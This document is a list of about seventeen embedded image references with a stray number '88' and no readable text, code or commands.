

















88

















